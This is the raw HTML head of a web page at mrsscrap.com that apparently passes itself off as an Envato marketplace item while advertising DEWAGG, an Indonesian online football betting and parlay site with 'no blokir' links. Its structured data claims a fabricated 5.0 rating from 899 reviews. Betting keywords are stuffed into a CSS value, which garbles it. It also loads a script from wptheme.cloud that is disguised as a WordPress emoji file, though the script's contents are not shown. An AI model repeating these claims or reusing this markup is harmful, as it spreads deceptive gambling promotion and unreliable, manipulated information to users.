

--- FILE ---
content_type: text/html
request_url: https://www.mrsscrap.com/ourmission/
body_size: 28018
content:




<!DOCTYPE html>
<html lang="id-ID">
    <head>
    <meta charset="utf-8">
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.DATADOG_CONFIG={clientToken:'puba7a42f353afa86efd9e11ee56e5fc8d9',applicationId:'8561f3f6-5252-482b-ba9f-2bbb1b009106',site:'datadoghq.com',service:'marketplace',env:'production',version:'f7d8b3d494288b34cb00105ee5d230d68b0ccca7',sessionSampleRate:0.2,sessionReplaySampleRate:5};
//]]></script>
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
var rollbarEnvironment="production"
var codeVersion="f7d8b3d494288b34cb00105ee5d230d68b0ccca7"
//]]></script>
    <meta content="origin-when-cross-origin" name="referrer">
    <link rel="dns-prefetch" href="//s3.envato.com">
    <link rel="preload" href="https://market-resized.envatousercontent.com/themeforest.net/files/344043819/MARKETICA_PREVIEW/00-marketica-preview-sale37.__large_preview.jpg?auto=format&amp;q=94&amp;cf_fit=crop&amp;gravity=top&amp;h=8000&amp;w=590&amp;s=cc700268e0638344373c64d90d02d184c75d7defef1511b43f3ecf3627a3f2d4" as="image">
    <link rel="preload" href="https://public-assets.envato-static.com/assets/generated_sprites/logos-20f56d7ae7a08da2c6698db678490c591ce302aedb1fcd05d3ad1e1484d3caf9.png" as="image">
    <link rel="preload" href="https://public-assets.envato-static.com/assets/generated_sprites/common-5af54247f3a645893af51456ee4c483f6530608e9c15ca4a8ac5a6e994d9a340.png" as="image">
    <title>DEWAGG - Alternatif Link Bola Terpercaya Akses Cepat NO BLOKIR</title>
    <meta name="description" content="Dapatkan alternatif link bola terpercaya hanya di DEWAGG. Akses cepat, no blokir, taruhan parlay mudah, pasaran lengkap, dan peluang menang besar tiap hari khusus member.">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://imgstock.io/images/2025/10/24/favicon-dewagg.png">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://imgstock.io/images/2025/10/24/favicon-dewagg.png" sizes="72x72">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://imgstock.io/images/2025/10/24/favicon-dewagg.png" sizes="114x114">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://imgstock.io/images/2025/10/24/favicon-dewagg.png" sizes="120x120">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://imgstock.io/images/2025/10/24/favicon-dewagg.png" sizes="144x144">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://imgstock.io/images/2025/10/24/favicon-dewagg.png">
    <link rel="stylesheet" href="https://public-assets.envato-static.com/assets/market/core/index-999d91c45b3ce6e6c7409b80cb1734b55d9f0a30546d926e1f2c262cd719f9c7.css" media="all">
    <link rel="stylesheet" href="https://public-assets.envato-static.com/assets/market/pages/default/index-ffa1c54dffd67e25782769d410efcfaa8c68b66002df4c034913ae320bfe6896.css" media="all">
    <script src="https://public-assets.envato-static.com/assets/components/brand_neue_tokens-f25ae27cb18329d3bba5e95810e5535514237937774fca40a02d8e2635fa20d6.js" nonce="TFNQUvYHwdi8uHoMheRs/Q==" defer="defer"></script>
    <meta name="theme-color" content="Tosca">
    <link rel="canonical" href="https://www.mrsscrap.com/ourmission/">
    <link rel="amphtml" href="https://onp.chipclusters.com/www.mrsscrap.com/"/>
   <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "name": "DEWAGG - Alternatif Link Bola Terpercaya Akses Cepat NO BLOKIR",
  "image": "https://imgstock.io/images/2025/10/29/situs-bola-gacor-dewagg.jpg",
  "description": "Dapatkan alternatif link bola terpercaya hanya di DEWAGG. Akses cepat, no blokir, taruhan parlay mudah, pasaran lengkap, dan peluang menang besar tiap hari khusus member.",
  "brand": {
    "@type": "Brand",
    "name": "DEWAGG"
  },
  "sku": "DEWAGG",
  "mpn": "303GCR",
  "url": "https://www.mrsscrap.com/ourmission/",
  "offers": {
    "@type": "Offer",
    "url": "https://www.mrsscrap.com/ourmission/",
    "priceCurrency": "USD",
    "price": "0.00",
    "priceValidUntil": "2025-10-28",
    "itemCondition": "https://schema.org/NewCondition",
    "availability": "https://schema.org/InStock",
    "seller": {
      "@type": "Organization",
      "name": "DEWAGG"
    }
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5.0",
    "reviewCount": 899
  },
  "review": [
    {
      "@type": "Review",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5"
      },
      "author": {
        "@type": "Person",
        "name": "Aqil"
      }
    },
    {
      "@type": "Review",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5"
      },
      "author": {
        "@type": "Person",
        "name": "Kevin"
      }
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "DEWAGG",
      "item": "https://www.mrsscrap.com/ourmission/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "DEWAGG BOLA",
      "item": "https://www.mrsscrap.com/ourmission/"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "DEWAGG PARLAY",
      "item": "https://www.mrsscrap.com/ourmission/"
    },
    {
      "@type": "ListItem",
      "position": 4,
      "name": "DEWAGG BOLA ONLINE",
      "item": "https://www.mrsscrap.com/ourmission/"
    },
    {
      "@type": "ListItem",
      "position": 5,
      "name": "DEWAGG - Alternatif Link Bola Terpercaya Akses Cepat NO BLOKIR",
      "item": "https://www.mrsscrap.com/ourmission/"
    }
  ]
}
</script>
 <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "DEWAGG",
  "url": "https://www.mrsscrap.com/ourmission/",
  "logo": "https://imgstock.io/images/2025/10/07/logo-dewagg.gif",
  "sameAs": [
        "https://x.com/dewagg_ofc",
        "https://www.facebook.com/profile.php?id=100089568971978",
        "https://www.instagram.com/dewagg.ofc_/"
  ],
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+62-895-8963-1253",
    "contactType": "customer support",
    "areaServed": "ID",
    "availableLanguage": ["Indonesian", "English"]
  }
}
</script>


    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.dataLayer=window.dataLayer||[];
//]]></script>
    <meta name="bingbot" content="nocache">

    <!-- Open Graph -->
    <meta property="og:title" content="DEWAGG - Alternatif Link Bola Terpercaya Akses Cepat NO BLOKIR">
    <meta property="og:description" content="Dapatkan alternatif link bola terpercaya hanya di DEWAGG. Akses cepat, no blokir, taruhan parlay mudah, pasaran lengkap, dan peluang menang besar tiap hari khusus member.">
    <meta property="og:image" content="https://imgstock.io/images/2025/10/29/situs-bola-gacor-dewagg.jpg">
    <meta property="og:url" content="https://www.mrsscrap.com/ourmission/">
    <meta property="og:type" content="website">

    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="DEWAGG - Alternatif Link Bola Terpercaya Akses Cepat NO BLOKIR">
    <meta name="twitter:description" content="Dapatkan alternatif link bola terpercaya hanya di DEWAGG. Akses cepat, no blokir, taruhan parlay mudah, pasaran lengkap, dan peluang menang besar tiap hari khusus member.">
    <meta name="twitter:image" content="https://imgstock.io/images/2025/10/29/situs-bola-gacor-dewagg.jpg">
    <meta property="og:title" content="DEWAGG - Alternatif Link Bola Terpercaya Akses Cepat NO BLOKIR">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.mrsscrap.com/ourmission/">
    <meta property="og:image" content="https://imgstock.io/images/2025/10/29/situs-bola-gacor-dewagg.jpg"/>
    <meta property="og:description" content="Dapatkan alternatif link bola terpercaya hanya di DEWAGG. Akses cepat, no blokir, taruhan parlay mudah, pasaran lengkap, dan peluang menang besar tiap hari khusus member.">
    <meta property="og:site_name" content="DEWAGG">
    <meta name="csrf-param" content="authenticity_token">
    <meta name="csrf-token" content="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ">
    <meta name="turbo-visit-control" content="reload">
    <style type="text/css" id="CookieConsentStateDisplayStyles">.cookieconsent-optin,.cookieconsent-optin-preferences,.cookieconsent-optin-statistics,.cookieconsent-optin-marketing{display:block;display:initial}.cookieconsent-optout-preferences,.cookieconsent-optout-statistics,.cookieconsent-optout-marketing,.cookieconsent-optout{display:none}</style>
     <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.2.7.js"></script>
    <style>:root{--color-grey-1000:#250e3a;--color-grey-1000-mask: rgba(46, 8, 68, 0.7);--color-grey-700:#383838;--color-grey-500:#707070;--color-grey-300:#949494;--color-grey-100:#ccc;--color-grey-50:#ececee;--color-grey-25:#f9f9fb;--color-white:#fff;--color-white-mask: rgb(255 255 255 / 0.7);--color-green-1000:#1a4200;--color-green-700:#2e7400;--color-green-500:#51a31d;--color-green-300:#6cc832;--color-green-100:#9cee69;--color-green-25:#eaffdc;--color-blue-1000:#16357b;--color-blue-700:#4f5ce8;--color-blue-500:#7585ff;--color-blue-25:#f0f1ff;--color-veryberry-1000:#77012d;--color-veryberry-700:#b9004b;--color-veryberry-500:#f65286;--color-veryberry-25:#ffecf2;--color-bubblegum-700:#b037a6;--color-bubblegum-100:#e6afe1;--color-bubblegum-25:#feedfc;--color-jaffa-1000:#692400;--color-jaffa-700:#c24100;--color-jaffa-500:#ff6e28;--color-jaffa-25:#fff5ed;--color-yolk-1000:#452d0d;--color-yolk-700:#9e5f00;--color-yolk-500:#c28800;--color-yolk-300:#ffc800;--color-yolk-25:#fefaea;--color-transparent:transparent;--breakpoint-wide:1024px;--breakpoint-extra-wide:1440px;--breakpoint-2k-wide:2560px;--spacing-8x:128px;--spacing-7x:64px;--spacing-6x:40px;--spacing-5x:32px;--spacing-4x:24px;--spacing-3x:16px;--spacing-2x:8px;--spacing-1x:4px;--spacing-none:0;--chunkiness-none:0;--chunkiness-thin:1px;--chunkiness-thick:2px;--roundness-square:0;--roundness-subtle:4px;--roundness-extra-round:16px;--roundness-circle:48px;--shadow-500: 0px 2px 12px 0px rgba(0 0 0 / 15%);--elevation-medium:var(--shadow-500);--transition-base:.2s;--transition-duration-long:500ms;--transition-duration-medium:300ms;--transition-duration-short:150ms;--transition-easing-linear:cubic-bezier(0,0,1,1);--transition-easing-ease-in:cubic-bezier(.42,0,1,1);--transition-easing-ease-in-out:cubic-bezier(.42,0,.58,1);--transition-easing-ease-out:cubic-bezier(0,0,.58,1);--font-family-wide:"PolySansWide" , "PolySans" , "Inter" , -apple-system , "BlinkMacSystemFont" , "Segoe UI" , "Fira Sans" , "Helvetica Neue" , "Arial" , sans-serif;--font-family-regular:"PolySans" , "Inter" , -apple-system , "BlinkMacSystemFont" , "Segoe UI" , "Fira Sans" , "Helvetica Neue" , "Arial" , sans-serif;--font-family-monospace:"Courier New" , monospace;--font-size-10x:6rem;--font-size-9x:4.5rem;--font-size-8x:3rem;--font-size-7x:2.25rem;--font-size-6x:1.Link Parlay, DEWAGG PARLAY ONLINE, Situs Toto, parlay Gacorresmi;--font-size-5x:1.5rem;--font-size-4x:1.125rem;--font-size-3x:1rem;--font-size-2x:.875rem;--font-size-1x:.75rem;--font-weight-bulky:700;--font-weight-median:600;--font-weight-neutral:400;--font-spacing-tight:-.02em;--font-spacing-normal:0;--font-spacing-loose:.02em;--font-height-tight:1;--font-height-normal:1.5;--icon-size-5x:48px;--icon-size-4x:40px;--icon-size-3x:32px;--icon-size-2x:24px;--icon-size-1x:16px;--icon-size-text-responsive: calc(var(--font-size-3x) * 1.5);--layer-depth-ceiling:9999;--minimum-touch-area:40px;--button-height-large:48px;--button-height-medium:40px;--button-font-family:var(--font-family-regular);--button-font-size-large:var(--font-size-3x);--button-font-size-medium:var(--font-size-2x);--button-font-weight:var(--font-weight-median);--button-font-height:var(--font-height-normal);--button-font-spacing:var(--font-spacing-normal);--text-style-chip-family:var(--font-family-regular);--text-style-chip-spacing:var(--font-spacing-normal);--text-style-chip-xlarge-size:var(--font-size-5x);--text-style-chip-xlarge-weight:var(--font-weight-median);--text-style-chip-xlarge-height:var(--font-height-tight);--text-style-chip-large-size:var(--font-size-3x);--text-style-chip-large-weight:var(--font-weight-neutral);--text-style-chip-large-height:var(--font-height-normal);--text-style-chip-medium-size:var(--font-size-2x);--text-style-chip-medium-weight:var(--font-weight-neutral);--text-style-chip-medium-height:var(--font-height-normal);--text-style-campaign-large-family:var(--font-family-wide);--text-style-campaign-large-size:var(--font-size-9x);--text-style-campaign-large-spacing:var(--font-spacing-normal);--text-style-campaign-large-weight:var(--font-weight-bulky);--text-style-campaign-large-height:var(--font-height-tight);--text-style-campaign-small-family:var(--font-family-wide);--text-style-campaign-small-size:var(--font-size-7x);--text-style-campaign-small-spacing:var(--font-spacing-normal);--text-style-campaign-small-weight:var(--font-weight-bulky);--text-style-campaign-small-height:var(--font-height-tight);--text-style-title-1-family:var(--font-family-regular);--text-style-title-1-size:var(--font-size-8x);--text-style-title-1-spacing:var(--font-spacing-normal);--text-style-title-1-weight:var(--font-weight-bulky);--text-style-title-1-height:var(--font-height-tight);--text-style-title-2-family:var(--font-family-regular);--text-style-title-2-size:var(--font-size-7x);--text-style-title-2-spacing:var(--font-spacing-normal);--text-style-title-2-weight:var(--font-weight-median);--text-style-title-2-height:var(--font-height-tight);--text-style-title-3-family:var(--font-family-regular);--text-style-title-3-size:var(--font-size-6x);--text-style-title-3-spacing:var(--font-spacing-normal);--text-style-title-3-weight:var(--font-weight-median);--text-style-title-3-height:var(--font-height-tight);--text-style-title-4-family:var(--font-family-regular);--text-style-title-4-size:var(--font-size-5x);--text-style-title-4-spacing:var(--font-spacing-normal);--text-style-title-4-weight:var(--font-weight-median);--text-style-title-4-height:var(--font-height-tight);--text-style-subheading-family:var(--font-family-regular);--text-style-subheading-size:var(--font-size-4x);--text-style-subheading-spacing:var(--font-spacing-normal);--text-style-subheading-weight:var(--font-weight-median);--text-style-subheading-height:var(--font-height-normal);--text-style-body-large-family:var(--font-family-regular);--text-style-body-large-size:var(--font-size-3x);--text-style-body-large-spacing:var(--font-spacing-normal);--text-style-body-large-weight:var(--font-weight-neutral);--text-style-body-large-height:var(--font-height-normal);--text-style-body-large-strong-weight:var(--font-weight-bulky);--text-style-body-small-family:var(--font-family-regular);--text-style-body-small-size:var(--font-size-2x);--text-style-body-small-spacing:var(--font-spacing-normal);--text-style-body-small-weight:var(--font-weight-neutral);--text-style-body-small-height:var(--font-height-normal);--text-style-body-small-strong-weight:var(--font-weight-bulky);--text-style-label-large-family:var(--font-family-regular);--text-style-label-large-size:var(--font-size-3x);--text-style-label-large-spacing:var(--font-spacing-normal);--text-style-label-large-weight:var(--font-weight-median);--text-style-label-large-height:var(--font-height-normal);--text-style-label-small-family:var(--font-family-regular);--text-style-label-small-size:var(--font-size-2x);--text-style-label-small-spacing:var(--font-spacing-loose);--text-style-label-small-weight:var(--font-weight-median);--text-style-label-small-height:var(--font-height-normal);--text-style-micro-family:var(--font-family-regular);--text-style-micro-size:var(--font-size-1x);--text-style-micro-spacing:var(--font-spacing-loose);--text-style-micro-weight:var(--font-weight-neutral);--text-style-micro-height:var(--font-height-tight)}.color-scheme-light{--color-interactive-primary:var(--color-green-100);--color-interactive-primary-hover:var(--color-green-300);--color-interactive-secondary:var(--color-transparent);--color-interactive-secondary-hover:var(--color-grey-1000);--color-interactive-tertiary:var(--color-transparent);--color-interactive-tertiary-hover:var(--color-grey-25);--color-interactive-control:var(--color-grey-1000);--color-interactive-control-hover:var(--color-grey-700);--color-interactive-disabled:var(--color-grey-100);--color-surface-primary:var(--color-white);--color-surface-accent:var(--color-grey-50);--color-surface-inverse:var(--color-grey-1000);--color-surface-brand-accent:var(--color-jaffa-25);--color-surface-elevated:var(--color-grey-700);--color-surface-caution-default:var(--color-jaffa-25);--color-surface-caution-strong:var(--color-jaffa-700);--color-surface-critical-default:var(--color-veryberry-25);--color-surface-critical-strong:var(--color-veryberry-700);--color-surface-info-default:var(--color-blue-25);--color-surface-info-strong:var(--color-blue-700);--color-surface-neutral-default:var(--color-grey-25);--color-surface-neutral-strong:var(--color-grey-1000);--color-surface-positive-default:var(--color-green-25);--color-surface-positive-strong:var(--color-green-700);--color-overlay-light:var(--color-white-mask);--color-overlay-dark:var(--color-grey-1000-mask);--color-content-brand:var(--color-green-1000);--color-content-brand-accent:var(--color-bubblegum-700);--color-content-primary:var(--color-grey-1000);--color-content-inverse:var(--color-white);--color-content-secondary:var(--color-grey-500);--color-content-disabled:var(--color-grey-300);--color-content-caution-default:var(--color-jaffa-700);--color-content-caution-strong:var(--color-jaffa-25);--color-content-critical-default:var(--color-veryberry-700);--color-content-critical-strong:var(--color-veryberry-25);--color-content-info-default:var(--color-blue-700);--color-content-info-strong:var(--color-blue-25);--color-content-neutral-default:var(--color-grey-1000);--color-content-neutral-strong:var(--color-white);--color-content-positive-default:var(--color-green-700);--color-content-positive-strong:var(--color-green-25);--color-border-primary:var(--color-grey-1000);--color-border-secondary:var(--color-grey-300);--color-border-tertiary:var(--color-grey-100);--color-always-white:var(--color-white)}.color-scheme-dark{--color-interactive-primary:var(--color-green-100);--color-interactive-primary-hover:var(--color-green-300);--color-interactive-secondary:var(--color-transparent);--color-interactive-secondary-hover:var(--color-white);--color-interactive-tertiary:var(--color-transparent);--color-interactive-tertiary-hover:var(--color-grey-700);--color-interactive-control:var(--color-white);--color-interactive-control-hover:var(--color-grey-100);--color-interactive-disabled:var(--color-grey-700);--color-surface-primary:var(--color-grey-1000);--color-surface-accent:var(--color-grey-700);--color-surface-inverse:var(--color-white);--color-surface-brand-accent:var(--color-grey-700);--color-surface-elevated:var(--color-grey-700);--color-surface-caution-default:var(--color-jaffa-1000);--color-surface-caution-strong:var(--color-jaffa-500);--color-surface-critical-default:var(--color-veryberry-1000);--color-surface-critical-strong:var(--color-veryberry-500);--color-surface-info-default:var(--color-blue-1000);--color-surface-info-strong:var(--color-blue-500);--color-surface-neutral-default:var(--color-grey-700);--color-surface-neutral-strong:var(--color-white);--color-surface-positive-default:var(--color-green-1000);--color-surface-positive-strong:var(--color-green-500);--color-overlay-light:var(--color-white-mask);--color-overlay-dark:var(--color-grey-1000-mask);--color-content-brand:var(--color-green-1000);--color-content-brand-accent:var(--color-bubblegum-100);--color-content-primary:var(--color-white);--color-content-inverse:var(--color-grey-1000);--color-content-secondary:var(--color-grey-100);--color-content-disabled:var(--color-grey-500);--color-content-caution-default:var(--color-jaffa-500);--color-content-caution-strong:var(--color-jaffa-1000);--color-content-critical-default:var(--color-veryberry-500);--color-content-critical-strong:var(--color-veryberry-1000);--color-content-info-default:var(--color-blue-500);--color-content-info-strong:var(--color-blue-1000);--color-content-neutral-default:var(--color-white);--color-content-neutral-strong:var(--color-grey-1000);--color-content-positive-default:var(--color-green-500);--color-content-positive-strong:var(--color-green-1000);--color-border-primary:var(--color-white);--color-border-secondary:var(--color-grey-500);--color-border-tertiary:var(--color-grey-700);--color-always-white:var(--color-white)}</style>
    <style>.brand-neue-button{gap:var(--spacing-2x);border-radius:var(--roundness-subtle);background:var(--color-interactive-primary);color:var(--color-content-brand);font-family:PolySans-Median;font-size:var(--font-size-2x);letter-spacing:.02em;text-align:center;padding:0 20px}.brand-neue-button:hover,.brand-neue-button:active,.brand-neue-button:focus{background:var(--color-interactive-primary-hover)}.brand-neue-button__open-in-new::after{font-size:0;margin-left:5px;vertical-align:sub;content:url(data:image/svg+xml,<svg\ width=\"14\"\ height=\"14\"\ viewBox=\"0\ 0\ 20\ 20\"\ fill=\"none\"\ xmlns=\"http://www.w3.org/2000/svg\"><g\ id=\"ico-/-24-/-actions-/-open_in_new\"><path\ id=\"Icon-color\"\ d=\"M17.5\ 12.0833V15.8333C17.5\ 16.7538\ 16.7538\ 17.5\ 15.8333\ 17.5H4.16667C3.24619\ 17.5\ 2.5\ 16.7538\ 2.5\ 15.8333V4.16667C2.5\ 3.24619\ 3.24619\ 2.5\ 4.16667\ 2.5H7.91667C8.14679\ 2.5\ 8.33333\ 2.68655\ 8.33333\ 2.91667V3.75C8.33333\ 3.98012\ 8.14679\ 4.16667\ 7.91667\ 4.16667H4.16667V15.8333H15.8333V12.0833C15.8333\ 11.8532\ 16.0199\ 11.6667\ 16.25\ 11.6667H17.0833C17.3135\ 11.6667\ 17.5\ 11.8532\ 17.5\ 12.0833ZM17.3167\ 2.91667L17.0917\ 2.69167C16.98\ 2.57535\ 16.8278\ 2.50668\ 16.6667\ 2.5H11.25C11.0199\ 2.5\ 10.8333\ 2.68655\ 10.8333\ 2.91667V3.75C10.8333\ 3.98012\ 11.0199\ 4.16667\ 11.25\ 4.16667H14.6583L7.625\ 11.2C7.54612\ 11.2782\ 7.50175\ 11.3847\ 7.50175\ 11.4958C7.50175\ 11.6069\ 7.54612\ 11.7134\ 7.625\ 11.7917L8.20833\ 12.375C8.28657\ 12.4539\ 8.39307\ 12.4982\ 8.50417\ 12.4982C8.61527\ 12.4982\ 8.72176\ 12.4539\ 8.8\ 12.375L15.8333\ 5.35V8.75C15.8333\ 8.98012\ 16.0199\ 9.16667\ 16.25\ 9.16667H17.0833C17.3135\ 9.16667\ 17.5\ 8.98012\ 17.5\ 8.75V3.33333C17.4955\ 3.17342\ 17.4299\ 3.02132\ 17.3167\ 2.90833V2.91667Z\"\ fill=\"%231A4200\"/></g></svg>)}</style>
    <style type="text/css">.fancybox-margin{margin-right:15px}</style>
<style>body{background-color:#000000;background-image:linear-gradient(315deg,#000000 0%,000000 74%);background-attachment:fixed}.site-header,.global-header,.site-header__sites,.site-header__categories{background-color:#000000!important;background-image:linear-gradient(315deg,#000000 0%,000000 74%)!important}.item-preview,.purchase-panel,.box--no-padding{background-color:rgba(255,255,255,.1)!important;backdrop-filter:blur(12px)!important;-webkit-backdrop-filter:blur(12px)!important;border-radius:16px!important;border:1px solid rgba(255,255,255,.2)!important;box-shadow:0 4px 30px rgba(0,0,0,.1)}.item-preview,.purchase-panel{padding:24px!important;border:none!important}.item-preview__actions{background:transparent!important}.purchase-panel h3,.purchase-panel .price,.purchase-panel p,.purchase-panel label,.purchase-panel a,.purchase-panel .meta-attributes__attr-name,.purchase-panel .meta-attributes__attr-detail{color:#fff!important;text-shadow:1px 1px 3px rgba(0,0,0,.5)}.purchase-panel a{color:#eb1212 !important}</style>

  <!-- DWG WIDGET STYLES -->
  <style>
    .dwg-widget, .dwg-widget * { box-sizing: border-box; }
    .dwg-widget a { text-decoration: none; }
    .dwg-widget img { display: block; max-width: 100%; height: auto; }
    .dwg-widget {
      --dwg-red: #ea1b26;
      --dwg-red-700: #c4141d;
      --dwg-blue: #0f1e7a;
      --dwg-blue-600: #0c1861;
      --dwg-dark: #0f1115;
      --dwg-dark-2: #1a1d24;
      --dwg-text: #ffffff;
      --dwg-muted: #d6d8e6;
      --dwg-shadow: 0 14px 30px rgba(0,0,0,.45), 0 6px 12px rgba(0,0,0,.35);
      --dwg-radius: 18px;
      --dwg-gap: 14px;
      font-family: ui-sans-serif, system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial, 'Apple Color Emoji', 'Segoe UI Emoji';
      color: var(--dwg-text);
    }
    .dwg-card {
      width: 320px;
      background: linear-gradient(180deg, #171923 0%, #0f1115 100%);
      border-radius: var(--dwg-radius);
      overflow: hidden;
      box-shadow: var(--dwg-shadow);
      border: 1px solid rgba(255,255,255,.08);
    }
    .dwg-hero { position: relative; line-height: 0; }
    .dwg-hero::after{ content:''; position:absolute; inset:0; background:linear-gradient(180deg, rgba(0,0,0,0) 45%, rgba(0,0,0,.45) 78%, rgba(0,0,0,.65) 100%); }
    .dwg-hero img { width: 100%; aspect-ratio: 16/11; object-fit: cover; }
    .dwg-ribbon {
      position: absolute; left: 12px; right: 12px; bottom: 12px; z-index: 2;
      background: rgba(0,0,0,.65);
      border: 1px solid rgba(255,255,255,.14);
      color: #ffd54a;
      font-weight: 700; letter-spacing: .4px; text-transform: uppercase;
      font-size: 13px; text-align: center; padding: 8px 10px; border-radius: 12px;
      backdrop-filter: blur(2px);
    }
    .dwg-menu { background: var(--dwg-red); padding: 10px 0 0; }
    .dwg-item, .dwg-accordion summary {
      display: flex; align-items: center; justify-content: space-between;
      gap: 10px; padding: 14px 18px; font-weight: 600; font-size: 14px;
      color: var(--dwg-text);
    }
    .dwg-item { background: transparent; border: none; cursor: pointer; width: 100%; text-align: left; }
    .dwg-link { color: var(--dwg-text); display: block; width: 100%; }
    .dwg-item:hover, .dwg-accordion summary:hover {
      background: linear-gradient(180deg, rgba(255,255,255,.08), rgba(0,0,0,.02));
    }
    .dwg-sep { height: 1px; background: rgba(255,255,255,.18); margin: 0 10px; }
    .dwg-accordion { background: transparent; color: var(--dwg-text); }
    .dwg-accordion summary { list-style: none; cursor: pointer; position: relative; user-select: none; }
    .dwg-accordion summary::-webkit-details-marker { display: none; }
    .dwg-accordion summary .dwg-toggle {
      width: 22px; height: 22px; border-radius: 8px; flex: 0 0 22px;
      display: grid; place-items: center; font-weight: 900; line-height: 1;
      background: rgba(0,0,0,.22);
    }
    .dwg-accordion[open] summary .dwg-toggle::before { content: '–'; }
    .dwg-accordion:not([open]) summary .dwg-toggle::before { content: '+'; }
    .dwg-accordion .dwg-panel { padding: 0 16px 14px; display: grid; gap: 10px; }
    .dwg-accordion .dwg-sub a {
      display: block; background: rgba(0,0,0,.18); padding: 10px 12px; border-radius: 10px;
      color: #fff; font-size: 13px; font-weight: 600; text-align: center;
      border: 1px solid rgba(255,255,255,.14);
    }
    .dwg-accordion .dwg-sub a:hover { background: rgba(0,0,0,.28); }
    .dwg-cta {
      display: block; background: var(--dwg-blue); padding: 16px 18px; font-weight: 800; letter-spacing: .3px;
      text-transform: uppercase; text-align: center; border-top: 1px solid rgba(255,255,255,.08);
    }
    .dwg-cta:hover { background: var(--dwg-blue-600); }
    .dwg-sticky { position: sticky; top: 20px; }
    .dwg-float { position: fixed; right: 16px; bottom: 16px; z-index: 9999; }
    .dwg-slideout { position: fixed; right: 24px; top: 50%; transform: translateY(-50%); z-index: 9999; }
    .dwg-dot { width: 8px; height: 8px; border-radius: 50%; background: #00ffa2; box-shadow: 0 0 0 3px rgba(0,255,162,.24); }
    .dwg-left { display: inline-flex; align-items: center; gap: 10px; }
  </style>

  
  <!-- DWG SLIDEOUT STYLES -->
  <style>
    .dwg-slideout { 
      --tab: 54px;                /* lebar tab yang nongol di sisi kanan */
      width: 320px;               /* samakan dengan .dwg-card */
      position: fixed; 
      right: 0; 
      top: 50%; 
      transform: translateY(-50%);
      z-index: 10000;
    }
    .dwg-slideout .dwg-tab {
      position: absolute; 
      top: 50%; 
      right: 0; 
      transform: translateY(-50%);
      width: var(--tab);
      height: 180px;
      border-top-left-radius: 12px;
      border-bottom-left-radius: 12px;
      background: #ea1b26;            /* merah tema */
      border: 1px solid rgba(255,255,255,.14);
      border-right: 0;
      display: grid; place-items: center;
      color: #fff; font-weight: 800; letter-spacing: .3px;
      writing-mode: vertical-rl; text-orientation: mixed;
      cursor: pointer;
      box-shadow: 0 10px 24px rgba(0,0,0,.35);
      user-select: none;
    }
    .dwg-slideout .dwg-open { position: absolute; opacity: 0; pointer-events: none; }
    /* Panel (card) bergeser ke kanan sehingga hanya TAB yang terlihat */
    .dwg-slideout .dwg-card {
      transform: translateX(calc(100% - var(--tab)));
      transition: transform .28s ease;
    }
    /* Saat hover / fokus dalam / toggle checked -> buka ke kiri */
    .dwg-slideout:hover .dwg-card,
    .dwg-slideout:focus-within .dwg-card,
    .dwg-slideout .dwg-open:checked ~ .dwg-card {
      transform: translateX(0);
    }
    /* Biar tab tetap di atas saat panel terbuka */
    .dwg-slideout:hover .dwg-tab,
    .dwg-slideout:focus-within .dwg-tab,
    .dwg-slideout .dwg-open:checked ~ .dwg-tab {
      box-shadow: none;
    }
    /* Mobile: klik untuk buka (hover tidak selalu ada) */
    @media (max-width: 1024px) {
      .dwg-slideout { right: 8px; top: auto; bottom: 12px; transform: none; }
      .dwg-slideout .dwg-tab { height: 120px; }
    }
  </style>

  

</head>

<body class="color-scheme-light" data-view="app impressionTracker" data-responsive="true" data-user-signed-in="false" __processed_046ac43c-cdf6-4311-9a75-3ea1775342f5__="true" bis_register="[base64]">
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
(function(){function normalizeAttributeValue(value){if(value===undefined||value===null)return undefined
var normalizedValue
if(Array.isArray(value)){normalizedValue=normalizedValue||value.map(normalizeAttributeValue).filter(Boolean).join(', ')}normalizedValue=normalizedValue||value.toString().toLowerCase().trim().replace(/&amp;/g,'&').replace(/&#39;/g,"'").replace(/\s+/g,' ')
if(normalizedValue==='')return undefined
return normalizedValue}var pageAttributes={app_name:normalizeAttributeValue('Marketplace'),app_env:normalizeAttributeValue('production'),app_version:normalizeAttributeValue('f7d8b3d494288b34cb00105ee5d230d68b0ccca7'),page_type:normalizeAttributeValue('item'),page_location:window.location.href,page_title:document.title,page_referrer:document.referrer,ga_param:normalizeAttributeValue(''),event_attributes:null,user_attributes:{user_id:normalizeAttributeValue(''),market_user_id:normalizeAttributeValue(''),}}
dataLayer.push(pageAttributes)
dataLayer.push({event:'analytics_ready',event_attributes:{event_type:'user',custom_timestamp:Date.now()}})})();
//]]></script>
    <style>.live-preview-btn--blue .live-preview{background-color:#00857e}.live-preview-btn--blue .live-preview:hover,.live-preview-btn--blue .live-preview:focus{background-color:#0bf}</style>

    <div class="page" bis_skin_checked="1">
        <div class="page__off-canvas--left overflow" bis_skin_checked="1">
